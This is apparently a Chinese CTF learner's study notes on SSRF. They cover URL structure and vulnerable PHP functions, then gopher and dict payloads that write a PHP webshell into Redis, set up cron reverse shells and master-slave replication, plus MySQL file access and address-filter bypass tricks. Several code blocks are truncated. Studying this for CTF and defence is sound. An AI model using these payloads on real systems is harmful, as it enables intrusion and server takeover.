又是一个新的开始,是我上课看一本名为《从0到1的ctfer成长之路》开始学习的,是23/12/11。最近有些沉迷游戏(原神,无畏契约,The finals),加油加油,向着自己的梦想继续前进,勇敢向着未知的远方前进。
SSRF漏洞是什么
还是要先了解一下SSRF是什么,看到一个陌生的名词。
SSRF (Server-Side Request Forgery,服务器端请求伪造)是一种由攻击者构造请求,由服务端发起请求的安全漏洞。一般情况下,SSRF攻击的目标是外网无法访问的内部系统(正因为请求是由服务端发起的,所以服务端能请求到与自身相连而与外网隔离的内部系统)。
SSRF漏洞的形成原因多是服务端提供了从外部服务获取数据的功能,但没有对目标地址,协议等重要参数进行过滤和限制,从而导致攻击者可以自由构造参数,而发起预期外的请求。
其危害主要表现为:
- 可以被黑客利用,将服务器当作代理攻击其它任意的服务器;
- 对外网、内网和本机的端口进行扫描,枚举出内网服务;
- 访问内网或者本机上不对外开放的web内容;
- 攻击内网或者本地有其它漏洞的应用程序;
- 使用file等协议读取内网的文件,造成信息泄露(支持多种网络协议的API);
- 执行上传的恶意脚本(支持执行脚本的API);
SSRF漏洞原理
url的构成
URL 由多个部分组成。为了讲解,下面是一个比较复杂的 URL。
1 | https://www.example.com:80/path/to/myfile.html?key1=value1&key2=value2#anchor |
我们看看,这个 URL 的各个部分。
协议
协议(scheme)是浏览器请求服务器资源的方法,上例是https://的部分,表示使用 HTTPS 协议。
互联网支持多种协议,必须指明网址使用哪一种协议,默认是 HTTP 协议。也就是说,如果省略协议,直接在浏览器地址栏输入www.example.com,那么浏览器默认会访问http://www.example.com。HTTPS 是 HTTP 的加密版本,出于安全考虑,越来越多的网站使用这个协议。
HTTP 和 HTTPS 的协议名称后面,紧跟着一个冒号和两个斜杠(://)。其他协议不一定如此,邮件地址协议mailto:的协议名后面只有一个冒号,比如mailto:foo@example.com。
主机
主机(host)是资源所在的网站名或服务器的名字,又称为域名。上例的主机是www.example.com。
有些主机没有域名,只有 IP 地址,比如192.168.2.15。这种情况常常出现在局域网。
端口
同一个域名下面可能同时包含多个网站,它们之间通过端口(port)区分。“端口”就是一个整数,可以简单理解成,访问者告诉服务器,想要访问哪一个网站。默认端口是80,如果省略了这个参数,服务器就会返回80端口的网站。
端口紧跟在域名后面,两者之间使用冒号分隔,比如www.example.com:80。
路径
路径(path)是资源在网站的位置。比如,/path/index.html这个路径,指向网站的/path子目录下面的网页文件index.html。
互联网的早期,路径是真实存在的物理位置。现在由于服务器可以模拟这些位置,所以路径只是虚拟位置。
路径可能只包含目录,不包含文件名,比如/foo/,甚至结尾的斜杠都可以省略。这时,服务器通常会默认跳转到该目录里面的index.html文件(即等同于请求/foo/index.html),但也可能有其他的处理(比如列出目录里面的所有文件),这取决于服务器的设置。一般来说,访问www.example.com这个网址,很可能返回的是网页文件www.example.com/index.html。
查询参数
查询参数(parameter)是提供给服务器的额外信息。参数的位置是在路径后面,两者之间使用?分隔,上例是?key1=value1&key2=value2。
查询参数可以有一组或多组。每组参数都是键值对(key-value pair)的形式,同时具有键名(key)和键值(value),它们之间使用等号(=)连接。比如,key1=value就是一个键值对,key1是键名,value1是键值。
多组参数之间使用&连接,比如key1=value1&key2=value2。
锚点
锚点(anchor)是网页内部的定位点,使用#加上锚点名称,放在网址的最后,比如#anchor。浏览器加载页面以后,会自动滚动到锚点所在的位置。
原理
SSRF的形成大多是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。例如,黑客操作服务端从指定URL地址获取网页文本内容,加载指定地址的图片等,利用的是服务端的请求伪造。SSRF利用存在缺陷的Web
应用作为代理攻击远程和本地的服务器。
漏洞产生相关函数:
1 | file_get_contents()、fsockopen()、curl_exec()、fopen()、readfile() |
(1)file_get_contents()
1 | <?php |
file_get_content函数从用户指定的url获取内容,然后指定一个文件名j进行保存,并展示给用户。file_put_content函数把一个字符串写入文件中。
(2)fsockopen()
1 | <?php |
fsockopen函数实现对用户指定url数据的获取,该函数使用socket(端口)跟服务器建立tcp连接,传输数据。变量host为主机名,port为端口,errstr表示错误信息将以字符串的信息返回,30为时限
(3)curl_exec()
1 | <?php |
curl_exec函数用于执行指定的cURL会话
注意:
1 | 1.一般情况下PHP不会开启fopen的gopher wrapper |
SSRF漏洞利用
内网探测
利用http协议对内网进行探测,探测整个内网的存活ip,和端口,如果要针对redis,那么这一步主要是找开启了6379端口的内网ip地址。
可利用bp或者脚本进行快速探测,由于回显的不同,脚本就需要按照回显的特征来写,那种回显是存在,哪种回显是不存在这样的ip或端口。
1 | http://xxx.xxx.xx.xx/xx/xx.php?url=http://172.21.0.2:6379 |
利用 Gopher 协议拓展攻击面
Gopher 协议可以做很多事情,特别是在 SSRF 中可以发挥很多重要的作用。利用此协议可以攻击内网的 FTP、Telnet、Redis、Memcache,也可以进行 GET、POST 请求。这无疑极大拓宽了 SSRF 的攻击面。
gopher:gopher协议支持发出GET、POST请求:可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)
Gopher 协议是 HTTP 协议出现之前,在 Internet 上常见且常用的一个协议。在ssrf时常常会用到gopher协议构造post包来攻击内网应用。其实构造方法很简单,与http协议很类似。
不同的点在于gopher协议没有默认端口,所以需要指定web端口,而且需要指定post方法。回车换行使用%0d%0a。注意post参数之间的&分隔符也要进行url编码
基本协议格式:
1 | URL:gopher://<host>:<port>/<gopher-path>_后接TCP数据流 |
一个简单的gopher攻击例子
1 | <?php |
payload

1 | ?url=gopher://192.168.64.1:4444/_hello |
然后使用nc监听4444端口即可
1 | nc -lvpp 4444 |
攻击应用
MySQL
在进行利用SSRF攻击MySQL之前,先了解一下MySQL的通信协议。
MySQL通信协议
MySQL连接方式:
MySQL分为服务端和客户端,客户端连接服务器使存在三种方法:
1 | Unix套接字; |
在Linux或者Unix环境下,当我们输入mysql–uroot –proot登录MySQL服务器时就是用的Unix套接字连接;Unix套接字其实不是一个网络协议,只能在客户端和Mysql服务器在同一台电脑上才可以使用。
在window系统中客户端和Mysql服务器在同一台电脑上,可以使用命名管道和共享内存的方式。
TCP/IP套接字是在任何系统下都可以使用的方式,也是使用最多的连接方式,当我们输入mysql–h127.0.0.1 –uroot –proot时就是要TCP/IP套接字。
所以当我们需要抓取mysql通信数据包时必须使用TCP/IP套接字连接。
MySQL认证过程
MySQL客户端连接并登录服务器时存在两种情况:需要密码认证以及无需密码认证。
当需要密码认证时使用挑战应答模式,服务器先发送salt然后客户端使用salt加密密码然后验证
当无需密码认证时直接发送TCP/IP数据包即可
所以在非交互模式下登录并操作MySQL只能在无需密码认证,未授权情况下进行,利用SSRF漏洞攻击MySQL也是在其未授权情况下进行的。
MySQL客户端与服务器的交互主要分为两个阶段:连接阶段或者叫认证阶段和命令阶段。在连接阶段包括握手包和认证包,这里主要关注认证数据包。
构造攻击数据包
通过上面MySQL通信协议的分析,现在需要构造一个基于TCP/IP的数据包,包括连接,认证,执行命令,退出等MySQL通信数据。
首先我们需要新建一个MySQL用户,并且密码为空,使用root用户登录mysql后执行如下命令即可:
1 | 新建用户 |
很多情况下,SSRF是没有回显的。
我们可以通过mysql执行select into outfile,当前用户必须存在file权限,以及导出到–secure-file-priv指定目录下,并且导入目录需要有写权限。
如我们读取下文件内容:
通过load_file()函数将文件内容爆出来
前提条件
- 当前权限对该文件可读
- 文件在该服务器上
- 路径完整
- 文件大小小于max_allowed_packet
- 当前数据库用户有FILE权限
secure_file_priv的值为空,可以对任意目录读取如果值为某目录(/tmp/),那么就只能对该目录的文件进行操作
通过SELECT…INTO OUTFILE写文件
前提条件
- 目标目录要有可写权限
- 当前数据库用户要有FILE权限
- 目标文件不能已存在
- secure_file_priv的值为空,或已知指定目录
- 路径完整
吊打redis
什么是Redis未授权访问?
Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等,这样将会将 Redis 服务暴露到公网上,如果在没有设置密码认证(一般为空),会导致任意用户在可以访问目标服务器的情况下未授权访问 Redis 以及读取 Redis 的数据。攻击者在未授权访问 Redis 的情况下,利用 Redis 自身的提供的 config 命令,可以进行写文件操作,攻击者可以成功将自己的ssh公钥写入目标服务器的 /root/.ssh 文件夹的 authotrized_keys 文件中,进而可以使用对应私钥直接使用ssh服务登录目标服务器
简单说,漏洞的产生条件有以下两点:
redis 绑定在 0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网
没有设置密码认证(一般为空),可以免密码远程登录redis服务
探测漏洞
首先验证SSRF是否存在,可以通过获取远程服务器上的一些资源(比如图片),看看响应包是否能抓到,如果目标机能出网直接DNSLOG就能拿到真实IP。
(当然用dict协议也可以)


dict协议利用
dict进行端口探测(一般为6379)
抓包将端口那里设为要爆破的参数
探测端口6379
1 | url=dict://127.0.0.1:6379 |
返回
1 | ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK |
看是否需要认证
1 | url=dict://127.0.0.1:6379/info |
不需要认证
1 | url=dict://127.0.0.1:6379/config:set:dir:/var/www/html/ |
再进行写马
dict打redis之写入webshell
命令步骤:
更改rdb文件的目录至网站目录下
1 | url=dict://xxx.xxx:6380/config:set:dir:/var/www/html |
将rdb文件名dbfilename改为webshell的名字
1 | url=dict://xxx.xxx:6380/config:set:dbfilename:webshell.php |
写入webshell
1 | url=dict://xxx.xxx:6380/set:webshell:"\x3c\x3f\x70\x68\x70\x20\x70\x68\x70\x69\x6e\x66\x6f\x28\x29\x3b\x3f\x3e" |
有些时候可能\x需要换成 \ \x进行转义
进行备份
1 | dict://xxx.xxx:6380/save |
dict打redis之计划任务反弹shell
首先我们了解一下计划任务是什么
还是一样的
我就只写命令了,具体就是dict://xxx.xxx:6380/命令
1 | flushall #清除所有键值 |
dict打redis之主从复制
Redis主从复制getshell技巧 - Bypass - 博客园 (cnblogs.com)
首先先来了解一下什么是Redis主从复制
Redis——Redis主从复制(工作流程详解)-CSDN博客
主从复制是为了达成高可用
- 为了避免单点Redis服务器故障,准备多台服务器,互相连通。将数据复制多个副本保存在不同的服
务器上,连接在一起,并保证数据是同步的。 - 即使有其中一台服务器宕机,其他服务器依然可以继续提供服务,实现Redis的高可用,同时实现数据冗余备份。
还是提醒:192.168.33.134是从机,192.168.33.131是主机
1 | dict://192.168.33.134:6379/slaveof:192.168.33.131:6379 dict://192.168.33.134:6379/config:set:dir:/www/admin/localhost_80/wwwroot |
先设置好保存的路径和保存的文件名
然后登入kali进行主从复制操作,方法和上面的一样
1 | 127.0.0.1:6379> set xxx "\n\n\n<?php phpinfo() ;?>\n\n\n" |
再去web端执行save操作
1 | dict://192.168.33.134:6379/save |
这样数据直接回同步到目标机
redis写lua
redis2.6之前内置了lua脚本环境在redis未授权的情况下可以利用lua执行系统命令
其他
批量检测未授权redis脚本
https://github.com/Ridter/hackredis
SSRF绕过过滤的方法
当遇见过滤localhost和127.0.0.1时,此时是无法直接进行访问内网的,那我们此时该怎么办呢,有以下几种绕过方式
302跳转
网络上存在一个名为sudo.cc的服务,放访问这个服务时,会自动重定向到127.0.0.1
添加@绕过
平常我们传入的url是url=http://127.0.0.1,如果 我们传入的url是url=http://quan9i@127.0.0.1,它此时依旧会访问127.0.0.1
特殊数字(例如②)
有时候可以用特殊数字来绕过,构造特殊的127.0.0.1,如1②7.0.0.1
在这里插入图片描述
句号替代.绕过
用。来代替.
省略0
当过滤127.0.0.1整体时,还有一种绕过方式就是省略中间的0,这个时候也是可以访问的
进制转换
将127.0.0.1进行转换,转换为其他进制的数从而绕过检测 进制转换结果如下
1 | 0177.0.0.1 //八进制 |
也可以利用php转换脚本来直接得到结果,脚本如下
1 | <?php |
特殊0
在windows中,0代表0.0.0.0,而在linux下,0代表127.0.0.1,如下所示
1 | url=http://0/flag.php |
DNS重绑定
在网页浏览过程中,用户在地址栏中输入包含域名的网址。浏览器通过DNS服务器将域名解析为IP地址,然后向对应的IP地址请求资源,最后展现给用户。而对于域名所有者,他可以设置域名所对应的IP地址。当用户第一次访问,解析域名获取一个IP地址;然后,域名持有者修改对应的IP地址;用户再次请求该域名,就会获取一个新的IP地址。对于浏览器来说,整个过程访问的都是同一域名,所以认为是安全的。这就造成了DNS Rebinding攻击。
具体步骤
- 攻击者控制恶意的DNS服务器来回复域的查询,如rebind.network
- 攻击者通过一些方式诱导受害者加载http://rebind.network
- 用户打开链接,浏览器就会发出DNS请求查找rebind.network的IP地址
- 恶意DNS服务器收到受害者的请求,并使用真实IP地址进行响应,并将TTL值设置为1秒,让受害者的机器缓存很快失效
- 从http://rebind.network加载的网页包含恶意的js代码,构造恶意的请求到http://rebind.network/index,而受害者的浏览器便在执行恶意请求
- 一开始的恶意请求当然是发到了攻击者的服务器上,但是随着TTL时间结束,攻击者就可以让http://rebind.network绑定到别的IP,如果能捕获受害者的一些放在内网的应用IP地址,就可以针对这个内网应用构造出对应的恶意请求,然后浏览器执行的恶意请求就发送到了内网应用,达到了攻击的效果